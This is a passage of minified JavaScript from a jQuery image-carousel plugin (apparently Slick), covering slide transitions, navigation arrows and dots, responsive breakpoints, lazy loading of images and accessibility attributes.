0px)":i[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate3d("+e+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(i),t&&setTimeout(function(){n.disableTransition(),t.call()},n.options.speed))},o.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e=e&&null!==e?c(e).not(this.$slider):e},o.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"===(void 0===e?"undefined":a(e))&&e.each(function(){var e=c(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},o.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,(!1===t.options.fade?t.$slideTrack:t.$slides.eq(e)).css(i)},o.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},o.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},o.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0)&&(e.direction=1)),e.slideHandler(t))},o.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=c(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=c(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},o.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=c("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(c("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},o.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){c(t).attr("data-slick-index",e).data("originalStyling",c(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?c('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),c("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},o.prototype.buildRows=function(){var e,t,i,n=this,s=document.createDocumentFragment(),o=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,t=Math.ceil(o.length/i),e=0;e<t;e++){for(var a=document.createElement("div"),r=0;r<n.options.rows;r++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var u=e*i+(r*n.options.slidesPerRow+c);o.get(u)&&l.appendChild(o.get(u))}a.appendChild(l)}s.appendChild(a)}n.$slider.empty().append(s),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},o.prototype.checkResponsive=function(e,t){var i,n,s,o=this,a=!1,r=o.$slider.width(),l=window.innerWidth||c(window).width();if("window"===o.respondTo?s=l:"slider"===o.respondTo?s=r:"min"===o.respondTo&&(s=Math.min(l,r)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(i in n=null,o.breakpoints)o.breakpoints.hasOwnProperty(i)&&(!1===o.originalSettings.mobileFirst?s<o.breakpoints[i]&&(n=o.breakpoints[i]):s>o.breakpoints[i]&&(n=o.breakpoints[i]));null!==n?null!==o.activeBreakpoint&&n===o.activeBreakpoint&&!t||(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),a=n):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e),a=n),e||!1===a||o.$slider.trigger("breakpoint",[o,a])}},o.prototype.changeSlide=function(e,t){var i,n=this,s=c(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":o=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,t);break;case"next":o=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,t);break;case"index":var o=0===e.data.index?0:e.data.index||s.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(o),!1,t),s.children().trigger("focus");break;default:return}},o.prototype.checkNavigable=function(e){var t=this.getNavigableIndexes(),i=0;if(e>t[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},o.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(c("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",c.proxy(e.interrupt,e,!0)).off("mouseleave.slick",c.proxy(e.interrupt,e,!1)),!0===e.options.accessibility)&&e.$dots.off("keydown.slick",e.keyHandler),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow)&&e.$nextArrow.off("keydown.slick",e.keyHandler),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),c(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().off("click.slick",e.selectHandler),c(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),c(window).off("resize.slick.slick-"+e.instanceUid,e.resize),c("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),c(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},o.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",c.proxy(this.interrupt,this,!1))},o.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},o.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},o.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),c(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow))&&t.$prevArrow.remove(),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow))&&t.$nextArrow.remove(),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},o.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(e)).css(t)},o.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},o.prototype.fadeSlideOut=function(e){!1===this.cssTransitions?this.$slides.eq(e).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(e),this.$slides.eq(e).css({opacity:0,zIndex:this.options.zIndex-2}))},o.prototype.filterSlides=o.prototype.slickFilter=function(e){null!==e&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(e).appendTo(this.$slideTrack),this.reinit())},o.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},o.prototype.getCurrent=o.prototype.slickCurrentSlide=function(){return this.currentSlide},o.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},o.prototype.getLeft=function(e){var t,i,n=this,s=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),s=t*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(s=e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(e-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*t*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,s=(e+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(s=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),i=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*t*-1+s,!0===n.options.variableWidth&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===n.options.centerMode)&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,i+=(n.$list.width()-t.outerWidth())/2),i},o.prototype.getOption=o.prototype.slickGetOption=function(e){return this.options[e]},o.prototype.getNavigableIndexes=function(){for(var e=this,t=0,i=0,n=[],s=!1===e.options.infinite?e.slideCount:(t=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,2*e.slideCount);t<s;)n.push(t),t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},o.prototype.getSlick=function(){return this},o.prototype.getSlideCount=function(){var i,n=this,s=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-s+c(t).outerWidth()/2>-1*n.swipeLeft)return i=t,!1}),Math.abs(c(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},o.prototype.goTo=o.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},o.prototype.init=function(e){var t=this;c(t.$slider).hasClass("slick-initialized")||(c(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},o.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),s=i.getNavigableIndexes().filter(function(e){return 0<=e&&e<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(e){var t=s.indexOf(e);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+e,tabindex:-1}),-1!==t&&(e="slick-slide-control"+i.instanceUid+t,c("#"+e).length)&&c(this).attr({"aria-describedby":e})}),i.$dots.attr("role","tablist").find("li").each(function(e){var t=s[e];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+e,"aria-controls":"slick-slide"+i.instanceUid+t,"aria-label":e+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=i.currentSlide,t=e+i.options.slidesToShow;e<t;e++)i.options.focusOnChange?i.$slides.eq(e).attr({tabindex:"0"}):i.$slides.eq(e).removeAttr("tabindex");i.activateADA()},o.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility)&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler))},o.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(c("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility)&&e.$dots.on("keydown.slick",e.keyHandler),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&c("li",e.$dots).on("mouseenter.slick",c.proxy(e.interrupt,e,!0)).on("mouseleave.slick",c.proxy(e.interrupt,e,!1))},o.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",c.proxy(this.interrupt,this,!1)))},o.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),c(document).on(e.visibilityChange,c.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),c(window).on("orientationchange.slick.slick-"+e.instanceUid,c.proxy(e.orientationChange,e)),c(window).on("resize.slick.slick-"+e.instanceUid,c.proxy(e.resize,e)),c("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),c(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),c(e.setPosition)},o.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},o.prototype.keyHandler=function(e){e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},o.prototype.lazyLoad=function(){var e,t,i,o=this;function n(e){c("img[data-lazy]",e).each(function(){var e=c(this),t=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),n)&&e.attr("sizes",n),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,e,t])})},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t])},s.src=t})}if(!0===o.options.centerMode?i=!0===o.options.infinite?(t=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(t=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(t=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(t+o.options.slidesToShow),!0===o.options.fade&&(0<t&&t--,i<=o.slideCount)&&i++),e=o.$slider.find(".slick-slide").slice(t,i),"anticipated"===o.options.lazyLoad)for(var s=t-1,a=i,r=o.$slider.find(".slick-slide"),l=0;l<o.options.slidesToScroll;l++)s<0&&(s=o.slideCount-1),e=(e=e.add(r.eq(s))).add(r.eq(a)),s--,a++;n(e),o.slideCount<=o.options.slidesToShow?n(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?n(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&n(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},o.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},o.prototype.next=o.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},o.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},o.prototype.pause=o.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},o.prototype.play=o.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},o.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange)&&c(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus())},o.prototype.prev=o.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},o.prototype.preventDefault=function(e){e.preventDefault()},o.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,n,s,o=this,a=c("img[data-lazy]",o.$slider);a.length?(t=a.first(),i=t.attr("data-lazy"),n=t.attr("data-srcset"),s=t.attr("data-sizes")||o.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){n&&(t.attr("srcset",n),s)&&t.attr("sizes",s),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,t,i]),o.progressiveLazyLoad()},a.onerror=function(){e<3?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i]),o.progressiveLazyLoad())},a.src=i):o.$slider.trigger("allImagesLoaded",[o])},o.prototype.refresh=function(e){var t=this,i=t.slideCount-t.options.slidesToShow;!t.options.infinite&&t.currentSlide>i&&(t.currentSlide=i),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),i=t.currentSlide,t.destroy(!0),c.extend(t,t.initials,{currentSlide:i}),t.init(),e||t.changeSlide({data:{message:"index",index:i}},!1)},o.prototype.registerBreakpoints=function(){var e,t,i,n=this,s=n.options.responsive||null;if("array"===c.type(s)&&s.length){for(e in n.respondTo=n.options.respondTo||"window",s)if(i=n.breakpoints.length-1,s.hasOwnProperty(e)){for(t=s[e].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===t&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(t),n.breakpointSettings[t]=s[e].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},o.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},o.prototype.resize=function(){var e=this;c(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=c(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},o.prototype.removeSlide=o.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(e)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},o.prototype.setCSS=function(e){var t,i,n=this,s={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",s[n.positionProp]=e,!1!==n.transformsEnabled&&(!(s={})===n.cssTransitions?s[n.animType]="translate("+t+", "+i+")":s[n.animType]="translate3d("+t+", "+i+", 0px)"),n.$slideTrack.css(s)},o.prototype.setDimensions=function(){var e=this,t=(!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length))),e.$slides.first().outerWidth(!0)-e.$slides.first().width());!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},o.prototype.setFade=function(){var i,n=this;n.$slides.each(function(e,t){i=n.slideWidth*e*-1,!0===n.options.rtl?c(t).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(t).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},o.prototype.setHeight=function(){var e;1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical&&(e=this.$slides.eq(this.currentSlide).outerHeight(!0),this.$list.css("height",e))},o.prototype.setOption=o.prototype.slickSetOption=function(){var e,t,i,n,s,o=this,a=!1;if("object"===c.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)o.options[i]=n;else if("multiple"===s)c.each(i,function(e,t){o.options[e]=t});else if("responsive"===s)for(t in n)if("array"!==c.type(o.options.responsive))o.options.responsive=[n[t]];else{for(e=o.options.responsive.length-1;0<=e;)o.options.responsive[e].breakpoint===n[t].breakpoint&&o.options.responsive.splice(e,1),e--;o.options.responsive.push(n[t])}a&&(o.unload(),o.reinit())},o.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},o.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty)&&void 0===t.MozPerspective&&(e.animType=!1),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty)&&void 0===t.webkitPerspective&&(e.animType=!1),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform)&&(e.animType=!1),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},o.prototype.setSlideClasses=function(e){var t,i,n,s=this,o=s.$slider.find(".slick-slide").removeClass("slick-active slick-center 